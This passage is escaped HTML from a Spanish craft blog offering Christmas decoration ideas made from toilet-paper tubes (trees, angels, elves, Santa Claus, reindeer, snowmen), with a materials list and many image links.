higiénico. Manualidades con los tubos de cartín del papel higiénico\u003Cbr \/\u003E\nHay muchísimas manualiades para hacer con tubo de papel higiénico \u003Cbr \/\u003E\n;ira las fotos, pero usa también tu imaginación. Los niños son muy creativos\u0026nbsp; ¿que ves aquí? le preguntas a un niño y prepárate para oír las cosas más inverosímiles, un cohete, una casa, una ciudad de cuento de hadas con casas brillantes, una guirnalda de Navidad \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nManualidades con tubos\u0026nbsp; de cartón papel higiénico\u003Cbr \/\u003E\nTanto para hacer con\u0026nbsp; niños como los adultos que quieran decoraciones de Navidad\u0026nbsp; originales, aqui encontrarás ideas interesantes. Las\u0026nbsp; manualidades de los rollos de papel higiénico son simples , pero se ven muy bonitas, originales y únicas.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMateriales necesarios para las manualidades con tubo de higiénico\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ETubo de cartón\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPinturas acrílicas\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003Epincel\u003C\/li\u003E\n\u003Cli\u003EPapel o cartulina de color\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECola de PVA\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECinta adhesiva de doble cara\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ETijeras\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nVamos a ver muchas manualidades con tubos de papel higiénico, empezamos\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1 - Árbol de Navidad con tubo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;Árbol de Navidad hecho con tubos de papel higiénico\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad con tubos de papel higiénico\" border=\"0\" data-original-height=\"567\" data-original-width=\"452\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg\" title=\"Árbol de Navidad con tubos de papel higiénico\" width=\"510\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Ch2\u003E\n\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvtLIJuiwjyFDNVfCMO07QgjebUkazbydUAalau7fPr-IniRHS5WiFzG3472o9vlpoBcDsSL_36Du_17WDanyULv65Q00Ef_ypPUr16cz6F8UokG0XCfh4x0XnbBmxjJsRMzMlAbSceI\/s1600\/navidad+rollo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvtLIJuiwjyFDNVfCMO07QgjebUkazbydUAalau7fPr-IniRHS5WiFzG3472o9vlpoBcDsSL_36Du_17WDanyULv65Q00Ef_ypPUr16cz6F8UokG0XCfh4x0XnbBmxjJsRMzMlAbSceI\/s640\/navidad+rollo.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003Eárbol Navidad tiras en espiral\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EEl tubo debe cortarse con tijeras en espiral, luego torcerse y colocarse debajo de la prensa durante aproximadamente 30 minutos. Luego consigue, despliega y decora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0jA4X3VmdJtc1fEnA4yD_RUZSfL6KIa1q5AW2pAhsOFgMGmF3ghnMYIGAuBjc80fk4rpm2IVOZOJN0u6sYqkBrDgoeQJRfaVC9J6zQxtGpAfN_PJR4PLLnHOtRS7RMhlUOnyaMCFvpM\/s1600\/arbol.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"864\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0jA4X3VmdJtc1fEnA4yD_RUZSfL6KIa1q5AW2pAhsOFgMGmF3ghnMYIGAuBjc80fk4rpm2IVOZOJN0u6sYqkBrDgoeQJRfaVC9J6zQxtGpAfN_PJR4PLLnHOtRS7RMhlUOnyaMCFvpM\/s640\/arbol.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Cb\u003Eideas\u0026nbsp; árbol de Navidad con rollos de higiénico\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNecesitarás tubos cortados a diferentes tamaños. Pinta la base del futuro árbol de Navidad en marrón, y el árbol en sí en verde.\u003Cbr \/\u003E\nDespués de haberse secado completo la pintura, pega los tubos y pon un poco de pegamento en la parte superior y decora el árbol de Navidad con cintas, destellos, lentejuelas y otras cosas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcrNkH-Bv4yeGjANhoT9duJcbU8DxcX8xJLzSSt8YFWe4LeKDpihsXJYarMwmdb2xhLravEjeVhpfF4VKCFcOqjvPyoR5ZotSXEBIobP8zuVRHQud7JQW3w0LtTs3YhtkIQ7c6271mrXI\/s1600\/arbol+navidad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1000\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcrNkH-Bv4yeGjANhoT9duJcbU8DxcX8xJLzSSt8YFWe4LeKDpihsXJYarMwmdb2xhLravEjeVhpfF4VKCFcOqjvPyoR5ZotSXEBIobP8zuVRHQud7JQW3w0LtTs3YhtkIQ7c6271mrXI\/s640\/arbol+navidad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;2 - Ángel de Navidad hecho con tubo de higiénico\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003EOtro símbolo Navidad  son los ángeles. Los ángeles resultan elementos decorativos muy tiernos y bonitos\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIi0Sm4D3Ajdykj0kFvq-EZOSTfiJwhLctA6fj4lckPa8Na3BvdJRK3WFFs03yBjFdYOh7wDCIqCKVLtXxrbzTlPOusn9qqwvUPDrv3tUHtroDCDW0G3u88nm7NwJsjMe87USjk5v1HE\/s1600\/angel_toilet_paper_04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIi0Sm4D3Ajdykj0kFvq-EZOSTfiJwhLctA6fj4lckPa8Na3BvdJRK3WFFs03yBjFdYOh7wDCIqCKVLtXxrbzTlPOusn9qqwvUPDrv3tUHtroDCDW0G3u88nm7NwJsjMe87USjk5v1HE\/s640\/angel_toilet_paper_04.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLn-bF7e74SEtgSYHWOhqW4ZVQ1_O6V5_qKi-hB8IpCJveF_RvppkNM8vH4PB8MzdL2Qgv_gGKhn-ozWnVANMQbiITZfQqr2zySJusT0wb4mglsmopTXblxmmid_DP6JryzEgNmvN7wg8\/s1600\/angel+paper_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"1000\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLn-bF7e74SEtgSYHWOhqW4ZVQ1_O6V5_qKi-hB8IpCJveF_RvppkNM8vH4PB8MzdL2Qgv_gGKhn-ozWnVANMQbiITZfQqr2zySJusT0wb4mglsmopTXblxmmid_DP6JryzEgNmvN7wg8\/s640\/angel+paper_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofyM1wA7wX-KXgJb-OEyArhqCLZDK0mZ8Lqei4A8dhXQnr0kIAIDdk7l_pqcVWcE86egv8FbHdO7lQmpw7-1IfU9G5GaR2h2Y4u6Luycgkk8dOa7Hl9FW3EzW-8vJ6AZw8Ylu2AofNgA\/s1600\/angel_toilet_paper_03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofyM1wA7wX-KXgJb-OEyArhqCLZDK0mZ8Lqei4A8dhXQnr0kIAIDdk7l_pqcVWcE86egv8FbHdO7lQmpw7-1IfU9G5GaR2h2Y4u6Luycgkk8dOa7Hl9FW3EzW-8vJ6AZw8Ylu2AofNgA\/s640\/angel_toilet_paper_03.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3 - Duendes y Elfos de Navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003ETodo un ejército de elfos bondadosos ayuda a Papá Noel en la fabricación de regalos para los niños. Los niños adoran a estos personajes.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpk6wxMRj-MIfddYDQJxrZk1i2ABCHVRrAm5ccoK6ZtaDWxcFSCSs1bRKAoaAVxZz7JlqnrsitSelncitK347IcLVVCXpLDAl6_KmmNImSOfMuG3XvV__G2JelznVYVcUoS-rR42OaRgg\/s1600\/elfos+navidad+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"815\" data-original-width=\"1000\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpk6wxMRj-MIfddYDQJxrZk1i2ABCHVRrAm5ccoK6ZtaDWxcFSCSs1bRKAoaAVxZz7JlqnrsitSelncitK347IcLVVCXpLDAl6_KmmNImSOfMuG3XvV__G2JelznVYVcUoS-rR42OaRgg\/s640\/elfos+navidad+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeEhd8bSjsFVq4mZilmgAYRjnAVznLjNQAVwcPRHQ09I3iGsohvaVJHe7UsGcCmlhXEr8f6RhXvb_CQXPqeerYVSInBgootBiTQTEwyF_iVQY9XvGQ9KeEbSDz2fAxXMpR_szEbrq9-c\/s1600\/elfos+navidad+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"300\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeEhd8bSjsFVq4mZilmgAYRjnAVznLjNQAVwcPRHQ09I3iGsohvaVJHe7UsGcCmlhXEr8f6RhXvb_CQXPqeerYVSInBgootBiTQTEwyF_iVQY9XvGQ9KeEbSDz2fAxXMpR_szEbrq9-c\/s640\/elfos+navidad+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuu23IqqA75f_MJEzW0ErE20DGUPoFfmcMy9queCVtV-QQ52TuP5H1PROH1Fve47ZBcR9B5MAZtept8Jkg6DH6BzBy_HpmmsFTnNfinHZjKyWAD6A1JwqEGAa3xdxlTlHyuYJ-5yrSiE\/s1600\/elfos+navidad+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"1000\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuu23IqqA75f_MJEzW0ErE20DGUPoFfmcMy9queCVtV-QQ52TuP5H1PROH1Fve47ZBcR9B5MAZtept8Jkg6DH6BzBy_HpmmsFTnNfinHZjKyWAD6A1JwqEGAa3xdxlTlHyuYJ-5yrSiE\/s640\/elfos+navidad+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003C\/h4\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003C\/h4\u003E\n\u003Ch4\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4 - Papá Noel hecho con tubo de cartón de higiénico\u003C\/span\u003E\u003C\/h4\u003E\n\u0026nbsp;Santa Claus hecho con rollo cartón de higiénicos. Buenas ideas para hacer papá Noel reciclados\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSanta Claus entra a las casas de los niños  a través de una chimenea de las casas con chimenea. Divertida manualidad de Papá Noel en chimenea  \u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54MQdPo0laYS2zsMOvve-2fvC4wG30gZRh-wDJ4Cf0ecKPiicIaekCyExn5PIiKPQ5_Jf6ECOoDWPg-6UMKAjlIRwkp7ejbBfr9qq5t97V0IjpFSekOowG1k6dsIjqN5l1URhBhKzA1M\/s1600\/papa+neol+chimenea.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"800\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54MQdPo0laYS2zsMOvve-2fvC4wG30gZRh-wDJ4Cf0ecKPiicIaekCyExn5PIiKPQ5_Jf6ECOoDWPg-6UMKAjlIRwkp7ejbBfr9qq5t97V0IjpFSekOowG1k6dsIjqN5l1URhBhKzA1M\/s640\/papa+neol+chimenea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2FIFkBXVYeu5ZgAtN-tRYzoI5mYiZ7UMkhIfKBNvXUQqKBigeJxJBAyiqPpzTnMvDEgh8mxZImiJ3hNWNA9gNmBbZzk3XGlUS78pNwM_uPG_YWbga2P-CLEtLnrEhpFKvhmzwhp8tBZo\/s1600\/papa+neol+tubo+higienico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2FIFkBXVYeu5ZgAtN-tRYzoI5mYiZ7UMkhIfKBNvXUQqKBigeJxJBAyiqPpzTnMvDEgh8mxZImiJ3hNWNA9gNmBbZzk3XGlUS78pNwM_uPG_YWbga2P-CLEtLnrEhpFKvhmzwhp8tBZo\/s640\/papa+neol+tubo+higienico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E5- Renos de Santa Claus con cartón de papel higiénico\u003C\/span\u003E\u003C\/h4\u003E\nLos renos tiran del trineo de Papá Noel, sin ellos no sería posible repartir los regalos. Bonita manualidad navideña reciclando tubos de higiénicos\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9B-YRGwgYTVITTm3vD8eH2-PCHimv5Ei03LfyAToP9CTvjLC3g291u5AcEmhwx-f9QjpN5DaVdiUNB6tHrfo8MvGtypulYHU0ZCLqfS4vkdCH2HEwzvsi3lvsC70QNX-ateGppR_i0wA\/s1600\/renos+con+tubo+higienic+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"833\" data-original-width=\"1000\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9B-YRGwgYTVITTm3vD8eH2-PCHimv5Ei03LfyAToP9CTvjLC3g291u5AcEmhwx-f9QjpN5DaVdiUNB6tHrfo8MvGtypulYHU0ZCLqfS4vkdCH2HEwzvsi3lvsC70QNX-ateGppR_i0wA\/s640\/renos+con+tubo+higienic+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioxgSSjzkbPELturSkCEqP7N7_C3xJh0YRqkFDKxZOyoSTuqGgl3Q3ij6LCQRb2pAhEVbKhnzuSmWQKZFvh2xsEg_dosMU4CUOFxPXsVUpoiY3Qu4MUor7judvct6YXdisqwtUdqudyL4\/s1600\/renos+con+tubo+higienic+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"500\" height=\"636\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioxgSSjzkbPELturSkCEqP7N7_C3xJh0YRqkFDKxZOyoSTuqGgl3Q3ij6LCQRb2pAhEVbKhnzuSmWQKZFvh2xsEg_dosMU4CUOFxPXsVUpoiY3Qu4MUor7judvct6YXdisqwtUdqudyL4\/s640\/renos+con+tubo+higienic+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTl4gqwGfP73g0BzAfmdG-xYRc18hDUly8L230kvSwUf9aTBv-utY4h7QLAsasRm4sp5JzLACaM8PBTlqjW20-YulrPOM-ZP7tfkDh-A-JVWVwlRqYhZIPP1uJ_i1OmjmJQwjIsw0vEA\/s1600\/renos+con+tubo+higienico+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1039\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTl4gqwGfP73g0BzAfmdG-xYRc18hDUly8L230kvSwUf9aTBv-utY4h7QLAsasRm4sp5JzLACaM8PBTlqjW20-YulrPOM-ZP7tfkDh-A-JVWVwlRqYhZIPP1uJ_i1OmjmJQwjIsw0vEA\/s640\/renos+con+tubo+higienico+2.jpg\" width=\"614\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1P_1P7x4Bt7ew88_MWE3_0u4De2TppKhNQBtvG7qnYKeArLuYiDlQuNRCUf_eUT-RTSMR62zTwIWIkcHu1m0MaSyNng7ONsidRrLO-eL_2eG-BD33EPrplpnzeR3B9i1nTYH7fFNklw\/s1600\/renos+con+tubo+higienico+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"862\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1P_1P7x4Bt7ew88_MWE3_0u4De2TppKhNQBtvG7qnYKeArLuYiDlQuNRCUf_eUT-RTSMR62zTwIWIkcHu1m0MaSyNng7ONsidRrLO-eL_2eG-BD33EPrplpnzeR3B9i1nTYH7fFNklw\/s640\/renos+con+tubo+higienico+3.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwLgYhotUlB7Hux1j_qZeWklr4JiFm_yWqbwSoyQYPDFZKdoQp0nkXBWkoyNTO_ySiZDsoJSb9LQqkt6M5V2UIawp33H-iY6v_Itgs5-xcdoygR-7qM55AfiWDlErFZ62BCO-3NS8PW0\/s1600\/renos+con+tubo+higienico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1000\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwLgYhotUlB7Hux1j_qZeWklr4JiFm_yWqbwSoyQYPDFZKdoQp0nkXBWkoyNTO_ySiZDsoJSb9LQqkt6M5V2UIawp33H-iY6v_Itgs5-xcdoygR-7qM55AfiWDlErFZ62BCO-3NS8PW0\/s640\/renos+con+tubo+higienico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_gVm0z-lIKRVFOXxouWAJriHOCTdlXM_AtxvSE1uVEOXIYHLmVNa1eeznoWzHon4LQYMbQfeiccDm9fu3L0iZwB7KGofrI11T0lKrgdXB84BUW8ktWfvImJxyJPsJY4F9icI2aALhQ4\/s1600\/renos+con+tubo+higienic+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"650\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_gVm0z-lIKRVFOXxouWAJriHOCTdlXM_AtxvSE1uVEOXIYHLmVNa1eeznoWzHon4LQYMbQfeiccDm9fu3L0iZwB7KGofrI11T0lKrgdXB84BUW8ktWfvImJxyJPsJY4F9icI2aALhQ4\/s640\/renos+con+tubo+higienic+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E6- Muñecos de nieve hechos con tubo de higiénico\u003C\/span\u003E\u003C\/h3\u003E\nOtro simpático personaje navideño, el muñeco de nieve, hombre o mono de nieve hechos con rollo de cartón de papel higiénico, bonitos y entrañables\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 